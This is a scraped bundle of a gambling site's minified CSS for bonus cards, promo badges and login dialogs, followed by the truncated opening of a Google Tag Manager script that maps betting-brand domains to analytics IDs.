.dialog-center-wrapper,.portal-center-wrapper{max-width:100%;padding-bottom:var(--site-spacer-xl);width:520px;margin:0 auto}@media (max-width:959.98px){.standalone .dialog-center-wrapper,.portal-center-wrapper{width:384px}}@media (max-width:599.98px){.standalone .dialog-center-wrapper,.portal-center-wrapper{width:100%}}.dlg-responsive .portal-center-wrapper,.vn-dialog-container .portal-center-wrapper,.standalone .dialog-center-wrapper{width:384px}@media (max-width:599.98px){.dlg-responsive .portal-center-wrapper,.vn-dialog-container .portal-center-wrapper,.standalone .dialog-center-wrapper{width:100%;max-width:384px}}@media (min-width:1280px){.vn-dialog-container .portal-center-wrapper#login{width:600px;padding-left:128px;padding-right:128px}}.portal-center-wrapper,.vn-dialog-container .portal-center-wrapper,.mat-dialog-container .portal-center-wrapper,.mat-mdc-dialog-container .portal-center-wrapper,.standalone .dialog-center-wrapper,.px-wrapper{padding-left:8px;padding-right:8px}@media (min-width:600px){.portal-center-wrapper,.vn-dialog-container .portal-center-wrapper,.mat-dialog-container .portal-center-wrapper,.mat-mdc-dialog-container .portal-center-wrapper,.standalone .dialog-center-wrapper,.px-wrapper{padding-left:16px;padding-right:16px}}@media (min-width:960px){.portal-center-wrapper,.vn-dialog-container .portal-center-wrapper,.mat-dialog-container .portal-center-wrapper,.mat-mdc-dialog-container .portal-center-wrapper,.standalone .dialog-center-wrapper,.px-wrapper{padding-left:24px;padding-right:24px}}@media (min-width:600px){.portal-wrapper-fw{height:100%;display:block}}.portal-wrapper-fw .portal-center-wrapper{width:100%;max-width:1280px;margin:0 auto}@media (min-width:960px){.portal-wrapper-fw .portal-center-wrapper{padding:0 var(--site-spacer-3xl)var(--site-spacer-xl)var(--site-spacer-3xl)}}@media (min-width:1280px){.portal-wrapper-fw .portal-center-wrapper{padding:0 var(--site-spacer)var(--site-spacer-xl)var(--site-spacer)}}@media (min-width:1920px){.portal-wrapper-fw .portal-center-wrapper{padding:0 0 var(--site-spacer-xl)0}}.portal-wrapper-lg .portal-center-wrapper{width:100%;max-width:808px;margin:0 auto}.bonus-card{padding:.6667rem}.bonus-card .disabled{cursor:none;opacity:.4;pointer-events:none}.bonus-card.waiting .bonus-progress-bar{opacity:.4}.bonus-card-body{padding:0 0 0 4.0625rem;position:relative}.bonus-card-heading-1{font-size:28px;font-weight:700;line-height:1.2}@media (max-width:599.98px){.bonus-card-heading-1{font-size:20px}}.bonus-card-heading-2{margin-bottom:var(--site-spacer-xs);font-size:1rem;font-weight:500;line-height:1.2}.bonus-card-heading-3{color:#000;margin-top:var(--site-spacer-xs);font-size:1rem;font-weight:500;line-height:1.2}.bonus-card-heading-1-small{font-size:12px}.bonus-card-icon{width:38px;height:38px;left:9px}.bonus-card-icon>img{width:100%;max-width:100%;height:auto}.bonus-card-heading-padding{padding:var(--site-spacer)0 var(--site-spacer-s)}.pause-btn{background:#adadad;width:32px;height:24px;position:relative}.pause-btn-strokes{background-color:#fff;width:4px;height:15px;position:absolute;top:5px;bottom:auto;left:10px}.pause-btn-strokes.right{left:auto;right:10px}.pause-icon-container{position:absolute;top:20px;right:0}.bonus-card-details{background-color:var(--theme-body-shade-30)}.bonus-card-details-heading{color:#ccc;padding-top:var(--site-spacer);font-weight:300}.bonus-card-details-value{padding-bottom:var(--site-spacer);word-break:break-word;font-weight:500}.bonus-card-details-col{flex-flow:wrap;display:flex}.bonus-card-details-wrapper-full-w,.bonus-field{margin:0 var(--site-spacer-xl);border-bottom:1px solid #adadad;flex:0 0 calc(100% - 48px)}@media (min-width:600px){.bonus-field{margin:0 var(--site-spacer-xl);flex:0 0 calc(50% - 48px)}}@media (min-width:960px){.bonus-field{margin:0 var(--site-spacer-xl);flex-flow:column wrap;flex:0 0 calc(33.3333% - 48px);display:flex}}.ph-d-right-col .bonus-field:first-child{border-top:1px solid #adadad}.bonus-fields{position:relative}.bonus-fields:after{background:var(--theme-body-shade-30);content:"";width:100%;height:3px;position:absolute;bottom:0}.bonus-card-details-btn-spacing{padding:0 35px}.percentage-span{white-space:nowrap;font-size:28px;font-weight:700}@media (max-width:599.98px){.percentage-span{font-size:20px}}.btn-light .cancel{min-width:100px}.bonuses .slider{position:relative}.bonuses .slider-touch{margin-left:-.5rem}.bonuses .sliding-bar-itmem{padding-top:var(--site-spacer-xs)}.bonuses .slider-inner{padding:2px 0 var(--site-spacer)0}.bonuses .slider-control{top:calc(var(--site-spacer)*-1)}.bonuses .brat-tiles .slider-touch{margin-left:0}.brat-details-icon{margin:auto auto auto var(--site-spacer-s);top:0;bottom:0}.brat-details-icon.ui-icon{position:absolute}@media (max-width:599.98px){.brat-details-icon.ui-icon{position:relative}}.card-active-shadow.active{box-shadow:0 0 10px #dadada,0 0 0 2px #fc0}@media (min-width:960px){.bonus-history-wrapper{justify-content:flex-end;margin:0 10px;display:flex}}.bonus-history-body{padding:var(--site-spacer-m)0 var(--site-spacer-xl)4.375rem;width:100%;position:relative}.bonus-history-body:after{background:linear-gradient(to left,var(--color-white)0%,#0003 47%,var(--color-white)100%);content:"";width:100%;height:1px;margin:auto;display:block;position:absolute;bottom:0;left:0;right:0}.bonus-history-icon{height:54px;left:0;top:calc(var(--site-spacer-m)*1.5);width:55px}.progress-bar-max-width{flex-grow:1;max-width:180px}.bonus-card-progress-bar-percentage{font-size:1.25rem;font-weight:700}.bonus-history-md-spacing{justify-content:space-between;align-items:baseline;width:100%}.bonus-history-w{width:140px;min-width:140px}.bonus-history-spacing{padding:.875rem 0}#bonus-history .bonus-history-monthly-view{flex:0 0 180px;margin-right:.5rem;display:block}@media (min-width:1280px){#bonus-history .bonus-history-monthly-view{flex:0 0 384px}}@media (min-width:600px){.bonus-history-layout{justify-content:flex-end;display:flex}.bonus-history-body{padding:.454rem 0 1.6rem 4.375rem}.bonus-history-spacing{padding:.875rem var(--site-spacer-l)}}.bonus-card-details-spacing{margin:0 .625rem var(--site-spacer-xl).625rem;padding-top:var(--site-spacer-m)}@media (max-width:599.98px){.device-touch .bonuses .sliding-bar-item.col-10{min-width:235px}.device-touch .bonus-brat-tiles .brat-tiles{padding:0 var(--site-spacer-xs);width:100%}}.device-touch .bonus-card-details-spacing{margin:0 0 var(--site-spacer-xl)0}@media (max-width:599.98px){.device-touch .bonus-card-details-spacing{box-shadow:-100px 0 0 var(--theme-body-shade-30),100px 0 0 var(--theme-body-shade-30)}.device-touch .bonus-card-details-spacing .bonus-card-details-btn-spacing{padding-left:0;padding-right:0}.device-touch .bonus-card-details-spacing .bonus-card-details-wrapper-full-w,.device-touch .bonus-card-details-spacing .bonus-field{margin-left:0;margin-right:0}.device-touch .bonus-card-details-spacing .bonus-field{flex:0 0 100%}}.bonus-card-progress-bar-disabled-percentage{font-weight:400}.bonus-card-ticket-tile-box-wrapper{margin-right:var(--site-spacer-m);border:1px solid #adadad;flex-flow:column;flex:0 0 63px;display:flex}.bonus-card-ticket-tile-timebox{justify-content:center;align-self:center;font-size:.8125rem;display:flex}.bonus-card-ticket-tile-gradient{color:#fff;white-space:nowrap;background:linear-gradient(#2db243,#269a39);justify-content:center;width:100%;font-size:.8125rem;display:flex}.bonus-card-link-to-page{width:348px}.bonus-card-link-to-page.bonus-card-link-to-page-height{height:200px}.linkbox-padding-sm{padding:26px 44px 25px 112px}.linkbox-padding-lg{padding:26px 44px 25px 104px;position:absolute;bottom:0}.linkbox-icon-sm{height:41px;left:var(--site-spacer);width:40px;position:absolute;top:1.5625rem}.linkbox-icon-lg{height:88px;left:auto;right:135px;top:var(--site-spacer-m);background-size:contain;width:88px;margin:auto;position:absolute}.circular-progress-chart{height:3rem}.circular-progress-chart .circular-chart{height:3rem;margin:0 var(--site-spacer-s)0 var(--site-spacer);width:3rem}.circular-progress-chart .percentage{fill:#fc0}.circular-progress-chart .circle-bg{fill:#0000;stroke:#adadad;stroke-width:2px}.circular-progress-chart .circle-progress{fill:none;stroke:#fc0;stroke-width:2px;animation:1s ease-out forwards progress}.circular-progress-chart.circular-progress-chart-purple .percentage{fill:#9846d8}.circular-progress-chart.circular-progress-chart-purple .circle-progress{stroke:#9846d8}.circular-progress-chart-secondary .percentage{fill:#adadad}.circular-progress-chart-secondary .circle-progress{stroke:#adadad}.grace-period.circular-progress-chart{height:unset}.grace-period.circular-progress-chart svg{width:auto;height:127px;overflow:visible}.grace-period.circular-progress-chart .percentage-days-left{font-size:5px;font-weight:700}.grace-period.circular-progress-chart .progress-text{fill:var(--color-white)}.offer-badge{margin-bottom:var(--site-spacer-s);flex-flow:wrap;display:flex;position:relative}@media (max-width:959.98px){.offer-badge{align-items:flex-start}}.offer-badge .badge-product{color:var(--color-white);text-transform:uppercase;z-index:1;background-color:#8c3e4d;border-radius:2px;height:25px;padding:0 10px;font-weight:700;line-height:25px}[lang=el] .offer-badge .badge-product{text-transform:none}@media (max-width:599.98px){.offer-badge .badge-product.badge-product-responsive{height:20px;padding:var(--site-spacer-xs)6px;font-size:10px;line-height:1.1}}.offer-badge .badge-product.badge-product-xtra-small{height:12px;padding:1px 3px;font-size:9px;line-height:1.1}.offer-badge .badge-product:empty{display:none}.offer-badge .badge-product.badge-new{background:var(--theme-promo-new);color:var(--color-white);margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-new-offer-number{color:var(--color-white)}.offer-badge .badge-product.badge-poker{background:var(--theme-promo-freetickets);margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-exclusive{background:var(--theme-promo);color:var(--color-white);margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-exclusive-offer-number{color:var(--color-white)}.offer-badge .badge-product.badge-free-bets{background:var(--theme-promo-freebet);color:var(--color-white);margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-free-bets-offer-number{color:var(--color-white)}.offer-badge .badge-product.badge-free-tickets{background:var(--theme-promo-freetickets);color:var(--color-white);margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-free-tickets-offer-number{color:var(--color-white)}.offer-badge .badge-product.badge-free-spins{background:var(--theme-promo-free-spins);color:var(--color-white);margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-free-spins-offer-number{color:var(--color-white)}.offer-badge .badge-product.badge-bonuses{background:var(--theme-promo-bonus);color:var(--color-white);margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-bonuses-offer-number{color:var(--color-white)}.offer-badge .badge-product.badge-golden-chips{background:var(--theme-promo-goldenchips);color:var(--color-white);margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-golden-chips-offer-number{color:var(--color-white)}.offer-badge .badge-product.badge-sports-promo{background:var(--theme-promo-sports);color:var(--color-white);margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-sports-promo-offer-number{color:var(--color-white)}.offer-badge .badge-product.badge-recommended{background:var(--theme-promo-recommended);color:var(--theme-cta-01);margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-recommended-offer-number{color:var(--theme-cta-01)}.offer-badge .badge-product.badge-odds-boost{background:var(--theme-promo-odds-boost);color:var(--color-white);margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-odds-boost-offer-number{color:var(--color-white)}.offer-badge .badge-product.badge-backup-bet{background:var(--theme-promo-backup-bet);color:var(--color-white);margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-backup-bet-offer-number{color:var(--color-white)}.offer-badge .badge-product.badge-poker-offer-number{background:var(--theme-promo-number);margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-new-offer-number{background:color-mix(in srgb,var(--theme-promo-new)75%,var(--color-black));margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-exclusive-offer-number{background:color-mix(in srgb,var(--theme-promo)75%,var(--color-black));margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-free-bets-offer-number{background:color-mix(in srgb,var(--theme-promo-freebet)75%,var(--color-black));margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-free-tickets-offer-number{background:color-mix(in srgb,var(--theme-promo-freetickets)75%,var(--color-black));margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-free-spins-offer-number{background:color-mix(in srgb,var(--theme-promo-free-spins)75%,var(--color-black));margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-bonuses-offer-number{background:color-mix(in srgb,var(--theme-promo-bonus)75%,var(--color-black));margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-golden-chips-offer-number{background:color-mix(in srgb,var(--theme-promo-goldenchips)75%,var(--color-black));margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-sports-promo-offer-number{background:color-mix(in srgb,var(--theme-promo-sports)75%,var(--color-black));margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-recommended-offer-number{background:color-mix(in srgb,var(--theme-promo-recommended)75%,var(--color-black));margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-odds-boost-offer-number{background:color-mix(in srgb,var(--theme-promo-odds-boost)75%,var(--color-black));margin-right:var(--site-spacer-xs)}.offer-badge .badge-product.badge-backup-bet-offer-number{background:color-mix(in srgb,var(--theme-promo-backup-bet)75%,var(--color-black));margin-right:var(--site-spacer-xs)}.offer-badge.number-badges .badge-num{border-radius:3px 0 0 3px;margin-right:0}.offer-badge.number-badges .badge-text{border-radius:0 3px 3px 0;padding-left:6px}.pc-text a.linkbox h1,.pc-text a.linkbox h2,.pc-text a.linkbox h3,.pc-text a.linkbox h4,.pc-text a.linkbox h5,.pc-text a.linkbox h6,.pc-text a.linkbox p{margin:0;padding:0}.pc-text a.linkbox.contrast-bg{background:#fff;border:1px solid #adadad}.pc-text a.linkbox.contrast-bg:hover,.pc-text a.linkbox.contrast-bg:active,.pc-text a.linkbox.contrast-bg:focus{background:#fff}.pc-text .linkbox{color:var(--color-white);background:#fc0;border:1px solid #fc0;border-radius:2px;width:auto;padding:22px 44px 22px 60px;text-decoration:none;display:block;position:relative;overflow:auto}.pc-text .linkbox h1,.pc-text .linkbox h2,.pc-text .linkbox h3,.pc-text .linkbox h4,.pc-text .linkbox h5{color:var(--color-white);font-weight:700}.pc-text .linkbox .text{float:right;width:90%}.pc-text .linkbox:before{font-size:230.76%;position:absolute;top:27%;left:13px}.pc-text .linkbox .theme-right{position:absolute;top:45%;right:14px}.pc-text .linkbox:hover,.pc-text .linkbox:active,.pc-text .linkbox:focus{background:#fc0}.linkbox{padding:var(--site-spacer);width:100%;position:relative}.linkbox-icon{height:var(--site-spacer-8xl);width:var(--site-spacer-8xl);position:absolute}.linkbox-padding{padding:0 var(--site-spacer-5xl)0 0}.linkbox-icon+.linkbox-padding{padding:0 var(--site-spacer-5xl)0 calc(var(--site-spacer-xl) + var(--site-spacer-8xl))}.theme-right-position{inset:0 var(--site-spacer)0 auto;margin:auto;position:absolute}.linkbox-h1{font-size:30px}.linkbox-p p{margin-bottom:0}@media (min-width:600px){.promoweb-lobby-container{margin:0 calc(var(--site-spacer-s)*-1)}}@media (max-width:959.98px){.linkbox-icon{height:var(--site-spacer-6xl);width:var(--site-spacer-6xl)}.linkbox-icon+.linkbox-padding{padding:0 var(--site-spacer)0 calc(var(--site-spacer) + var(--site-spacer-6xl))}.theme-right-position{right:0}.linkbox-h1{font-size:28px}.linkbox-p p{font-size:24px;line-height:36px}}@media (max-width:599.98px){.linkbox-h1{font-size:26px}.linkbox-p p{font-size:22px}}.promo-card-header{z-index:1;z-index:1;position:relative}.promo-card-header:before{content:"";background:var(--pc-h-bg-circle-b);height:var(--pc-h-circle-size-b,16px);opacity:var(--pc-h-bg-opacity-b,1);right:var(--pc-h-circle-r-b);top:var(--pc-h-circle-t-b);width:var(--pc-h-circle-size-b,16px);border-radius:50%;display:block;position:absolute}.promo-card-header:after{content:"";background:var(--pc-h-bg-circle-a);height:var(--pc-h-circle-size-a,16px);opacity:var(--pc-h-bg-opacity-a,1);right:var(--pc-h-circle-r-a);top:var(--pc-h-circle-t-a);width:var(--pc-h-circle-size-a,16px);border-radius:50%;display:block;position:absolute}.background-bar{background-color:#d6d6d6;border-radius:100px;overflow:hidden}.progress-bar-disabled{opacity:.2}.custom-progressbar .ds-progress-bar.ds-progress-bar-positive{--ds-progress-bar-custom-foreground:#c77a28;--ds-progress-bar-custom-counter-background:var(--theme-success);--ds-progress-bar-custom-counter-border:#f30000;--ds-progress-bar-custom-foreground-stripes:#1284e0}.tab-nav-item{align-items:stretch;display:flex;position:relative}.tab-nav-link{--vn-menu-item-color-hover:#fc0;--vn-menu-item-color-hover-bg:transparent;--vn-menu-item-color-active:#fc0;--vn-menu-item-color-hover-active:transparent;--vn-menu-item-color:#adadad;--vn-menu-item-font-family:inherit;--vn-menu-item-font-size:14px;--vn-menu-item-font-weight:400;--vn-menu-item-line-height:1.1;--vn-menu-item-font-weight-active:400;--vn-menu-item-align-items:flex-end;--vn-menu-item-display:flex;--vn-menu-item-padding:var(--site-spacer-s)var(--site-spacer-s);--vn-menu-item-text-transform:uppercase;text-transform:var(--vn-menu-item-text-transform);align-items:var(--vn-menu-item-align-items);color:var(--vn-menu-item-color);display:var(--vn-menu-item-display);font-family:var(--vn-menu-item-font-family);font-size:var(--vn-menu-item-font-size);font-weight:var(--vn-menu-item-font-weight);line-height:var(--vn-menu-item-line-height);padding:var(--vn-menu-item-padding);position:relative}.tab-nav-link:after{bottom:calc(var(--site-spacer-s)*-1);content:"";height:3px;width:calc(100% - var(--site-spacer)/2*2);background:0 0;border-radius:0;margin:auto;transition:all .4s;position:absolute;left:0;right:0}@media screen and (prefers-reduced-motion:reduce){.tab-nav-link:after{transition:none}}.sub-nav-wrapper .tab-nav-link:after{bottom:0}.tab-nav-link:hover{color:var(--vn-menu-item-color-hover);cursor:pointer}.tab-nav-link:hover:after{background:var(--vn-menu-item-color-hover-bg)}.tab-nav-link vn-icon{--vn-icon-size:var(--site-spacer)}.menu-item.active .tab-nav-link{color:var(--vn-menu-item-color-active);font-weight:var(--vn-menu-item-font-weight-active)}.menu-item.active .tab-nav-link:after{background:var(--vn-menu-item-color-hover-active)}vn-menu-item .menu-item-link[class*=\ theme-]:has(vn-icon):before{display:none}.nav-left{word-wrap:break-word;background-color:#242424;min-width:256px;max-width:33%}.nav-left .nav-link{color:inherit;padding:var(--site-spacer)var(--site-spacer-xl);word-break:break-all}.nav-left .nav-link:focus,.nav-left .nav-link:hover,.nav-left .nav-link.active,.nav-left .nav-link:active{background-color:var(--theme-body-shade-60);color:var(--color-white);font-weight:400;box-shadow:inset 8px 0 #fc0}.th-scroll{--scrollbar-width:4px;overflow:auto}@supports not selector(::-webkit-scrollbar){.th-scroll{scrollbar-color:var(--theme-body-shade-30)var(--theme-gray-01);scrollbar-width:thin}}.th-scroll::-webkit-scrollbar{height:var(--scrollbar-width);width:var(--scrollbar-width)}.th-scroll::-webkit-scrollbar-button{width:0;height:0}.th-scroll::-webkit-scrollbar-thumb{background:var(--theme-body-shade-30);border-radius:calc(var(--scrollbar-width)/2);border:0;height:0}.th-scroll::-webkit-scrollbar-thumb:hover{background:var(--theme-body-shade-30)}.th-scroll::-webkit-scrollbar-thumb:active{background:var(--theme-body-shade-30)}.th-scroll::-webkit-scrollbar-track{background:var(--theme-gray-01);border:0}.th-scroll::-webkit-scrollbar-track:hover{background:var(--theme-gray-01)}.th-scroll::-webkit-scrollbar-track:active{background:var(--theme-gray-01)}.th-scroll::-webkit-scrollbar-corner{background:var(--theme-gray-01)}.th-scroll--x{overflow:auto hidden}.th-scroll--y{overflow:hidden auto}.form-separator{padding:var(--site-spacer-xs)0;--form-separator-text-color:color-mix(in srgb,var(--color-white),transparent 30%);--form-separator-line-bg-color:color-mix(in srgb,var(--color-white),transparent 30%)}.form-separator-text{color:var(--form-separator-text-color);padding:0 var(--site-spacer);text-align:center;flex-shrink:0;font-size:12px}.form-separator:before,.form-separator:after{background:var(--form-separator-line-bg-color);content:"";flex-basis:100%;height:1px}.dlg-responsive{background:var(--theme-body-shade-60);z-index:1050;width:100%;height:100%;position:absolute;inset:0}.standalone .dlg-responsive{position:static}@media (min-width:600px){.standalone pt-registration .dlg-responsive{margin:var(--site-spacer-9xl)auto}}.dlg-responsive .dlg-responsive-content{background:var(--theme-body-shade-60)}@media (max-width:599.98px){.dlg-responsive .dlg-responsive-content{height:100%}}.dlg-responsive .dlg-responsive-content>div{flex-direction:column;height:100%;display:flex}@media (max-width:599.98px){.dlg-responsive .dlg-responsive-content>div{height:auto;min-height:calc(100vh - 56px)}}.dlg-responsive .dlg-responsive-content>div pt-registration-footer{margin-top:auto}@media (min-width:600px){.dlg-responsive{background:0 0;max-width:600px;height:auto;margin:5% auto}}@media (min-width:1280px){.dlg-responsive{max-width:720px}}.dlg-responsive .form-links{padding-top:var(--site-spacer-xs)!important}.dlg-responsive .scroll-container{overflow-y:auto}.form-links .pc-txt p:only-child{margin-bottom:10px}@media (min-width:600px){.device-mobile-phone .dlg-responsive{background:0 0;max-width:100%;height:auto;margin:0}}#bankid .custom-error:before,#bankIdNumber .custom-error:before,#bankidtnc .custom-error:before{top:16px;right:35px}.connect-card-form lh-remember-me .custom-control-checkbox{display:none}.connect-card-form lh-remember-me label{margin-top:initial!important;min-height:0!important}.vn-datepicker{--vn-date-picker-bg-color:var(--color-white);--vn-date-picker-popup-arrow-color:var(--color-white);--vn-date-picker-default-color:var(--theme-cta-01);--vn-date-picker-default-color-transparent:color-mix(in srgb,var(--theme-cta-01)50%,transparent);--vn-date-picker-date-day-current-day-border:1px solid var(--theme-body-20);--vn-date-picker-input-txt-color:var(--color-white);--vn-date-picker-range-txt-color:var(--color-black);--vn-date-picker-label-font-size:var(--theme-txt-md-font-size);--vn-date-picker-label-font-weight:400;--vn-date-picker-label-color:var(--theme-body-80);--vn-date-picker-period-text-font-size:var(--theme-txt-2xl-font-size);--vn-date-picker-period-text-font-weight:700;--vn-date-picker-mobile-max-width:360px;--vn-date-picker-box-shadow:0 0 8px color-mix(in srgb,var(--color-black),transparent 36%);--vn-date-picker-mobile-dp-header-bg:transparent;--vn-date-picker-mobile-dp-header-color:var(--theme-body)}.loginplugin{--login-anchor-underline-color:#1284e0}.loginplugin .login-txt{--login-txt-font-size:14px}.loginplugin .form-group{--login-plugin-form-group-margin-top:11px}.v2-login-form{--login-form-height:56px}html:not(.system-colors-v2) .message-panel{--message-panel-default-text-font-size:14px;--message-panel-msg-padding:1.15rem var(--site-spacer-5xl)1.2rem 4.5rem;--message-panel-msg-txt-font-size:14px;--message-panel-padding:var(--site-spacer)var(--site-spacer)var(--site-spacer)var(--site-spacer-6xl);--message-panel-text-color:var(--color-white);--message-panel-default-text-font-weight:700}html.system-colors-v2 .message-panel{--message-panel-border-radius:4px;--message-panel-default-text-font-weight:700;--message-panel-default-text-font-size:14px;--message-panel-headline-color:var(--color-white);--message-panel-msg-padding:var(--site-spacer)var(--site-spacer-5xl)var(--site-spacer)var(--site-spacer-8xl);--message-panel-padding:var(--site-spacer-s)var(--site-spacer-s)var(--site-spacer-s)var(--site-spacer-4xl);--message-panel-text-color:var(--color-white);--message-panel-v2-check-headline-color:var(--color-white);--message-panel-v2-check-icon-color:var(--theme-success);--message-panel-v2-error-headline-color:var(--color-white);--message-panel-v2-error-icon-color:var(--theme-danger);--message-panel-v2-header-font-size:18px;--message-panel-v2-header-line-height:22px;--message-panel-v2-header-margin:0;--message-panel-v2-icon-font-size:1rem;--message-panel-v2-icon-top:calc(var(--site-spacer-m) - 1px);--message-panel-v2-info-headline-color:var(--color-white);--message-panel-v2-info-icon-color:var(--theme-info);--message-panel-v2-line-height:22px;--message-panel-v2-link-interaction-active-color:color-mix(in srgb,var(--color-white)75%,var(--color-black));--message-panel-v2-link-interaction-color:var(--color-white);--message-panel-v2-link-interaction-hover-color:var(--color-white);--message-panel-v2-link-interaction-text-decoration:none;--message-panel-v2-link-text-color:var(--color-white);--message-panel-v2-msg-primary-padding-left:var(--site-spacer-6xl);--message-panel-v2-msg-primary-position-top:calc(var(--site-spacer) + 1px);--message-panel-v2-msg-secondary-position-top:calc(var(--site-spacer) + var(--site-spacer-tiny));--message-panel-v2-position-left:10px;--message-panel-v2-position:absolute;--message-panel-v2-warning-headline-color:var(--color-white);--message-panel-v2-warning-icon-color:var(--theme-warning);--message-panel-v2-cta-color:var(--theme-body);--message-panel-v2-cta-font-weight:700;--message-panel-v2-new-warning-msg-bg-color:color-mix(in srgb,var(--theme-warning)12%,transparent)}.promo-card-container{--promo-card-container-bg:#242424;--promo-card-border-radius:4px;--promo-card-box-shadow:0 0 4px 0 #0003;--promo-card-max-width:500px;--promo-card-description-title-color:var(--color-white);--promo-card-bonus-min-height:270px;--promo-card-bonus-width:200px;--promo-card-bonus-locked-opacity:.5;--promo-card-value-color:var(--color-white);--promo-card-value-font-size:24px;--promo-card-badge-prod-color:var(--color-white)}.promo-card-container .promo-card-header{--pc-h-bg:var(--theme-body);--pc-h-fg:var(--color-white);--pc-h-bg-circle-b:#6dd57e;--pc-h-bg-circle-a:var(--theme-promo-freebet);--pc-h-circle-t-b:44px;--pc-h-circle-t-a:calc(-1*50px);--pc-h-circle-r-b:180px;--pc-h-circle-r-a:calc(-1*50px);--pc-h-circle-size-b:214px;--pc-h-circle-size-a:calc(254px + 50px);--pc-h-height:60px}.promo-card-container.promo-card-bonus .promo-card-header{--pc-h-bg-circle-b:var(--theme-accent-01);--pc-h-bg-circle-a:var(--theme-accent-01);--pc-h-bg-opacity-a:.5;--pc-h-circle-t-b:35px;--pc-h-circle-t-a:-10px;--pc-h-circle-r-b:80px;--pc-h-circle-r-a:-120px;--pc-h-circle-size-b:140px;--pc-h-circle-size-a:240px;--pc-h-height:72px}.promo-card-container.promo-card-bonus .promo-card-header.promo-card-header-inverted{--pc-h-circle-t-b:35px;--pc-h-circle-t-a:15px;--pc-h-circle-r-b:-50px;--pc-h-circle-r-a:40px;--pc-h-circle-size-b:140px;--pc-h-circle-size-a:240px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-N48RN3R
body_size: 168617
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"1136",
  
  "macros":[{"function":"__e"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.CategoryEvent"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.LabelEvent"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.ActionEvent"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.PositionEvent"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.LocationEvent"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.EventDetails"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.URLClicked"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.flowName"},{"function":"__u","vtp_component":"HOST","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__remm","vtp_setDefaultValue":false,"vtp_input":["macro",9],"vtp_fullMatch":false,"vtp_replaceAfterMatch":false,"vtp_ignoreCase":true,"vtp_map":["list",["map","key","e7|beta|test|qa|dev|docker|local|tr\\-|staging|.*ivycomptech.*","value","G-18EHCK2DXG"],["map","key","bwin\\.com","value","G-2VLF40G9CH"],["map","key","gamebookers\\.com","value","G-8PCJCEWDSG"],["map","key","betboo\\.com|betboo\\.bet\\.br","value","G-EEBLF7RZEZ"],["map","key","casinoclub\\.com","value","G-0L2HXD4L3C"],["map","key","giocodigitale\\.it","value","G-366DKD9KF3"],["map","key","partyslots\\.de","value","G-R1W725HW80"],["map","key","slotclub\\.de","value","G-9EM6G5Q344"],["map","key","vistabet\\.gr","value","G-MWSSXQC3YN"],["map","key","(bwin|bwindice|bwincasino)\\.be","value","G-N016YVKM8Y"],["map","key","bwin\\.co","value","G-FY8XSXMLC6"],["map","key","bwin\\.de","value","G-98BP6EE4F9"],["map","key","bwin\\.dk","value","G-X9VYPYT2MM"],["map","key","bwin\\.es","value","G-BH2W6X16ZN"],["map","key","bwin\\.fr","value","G-K3BZES4LX2"],["map","key","bwin\\.gr","value","G-R4PMPCD2CC"],["map","key","bwin\\.it","value","G-CHV5NTX3CM"],["map","key","bwin\\.mx","value","G-D4X0V3XE64"],["map","key","bwin\\.nl","value","G-W2SW1GRXWH"],["map","key","on\\.bwin\\.ca","value","G-M0MRG3Q4CD"],["map","key","bwin\\.pt","value","G-E7VEFE1E1X"],["map","key","bwin\\.ru","value","G-0HJ2R0S3ST"],["map","key","bwin\\.pl","value","G-J03QKN75GQ"],["map","key","premium\\.com","value","G-50K2RVMP86"],["map","key","premium\\.de","value","G-GVPCKPNZ5C"],["map","key","cheekybingo\\.com","value","G-3G74H1MT21"],["map","key",".*\\.foxy.*|(foxybingocom|foxygamescom).zendesk","value","G-7Q7R4MJL4F"],["map","key","galabingo\\.com","value","G-V0SM28GX6V"],["map","key","galacasino\\.com","value","G-V0SM28GX6V"],["map","key","on\\.partysports\\.com","value","G-CJ4KMC1YLX"],["map","key","on\\.(partysports|partypoker|partycasino)\\.ca","value","G-CPFSWL9K59"],["map","key","on\\.party\\.premium\\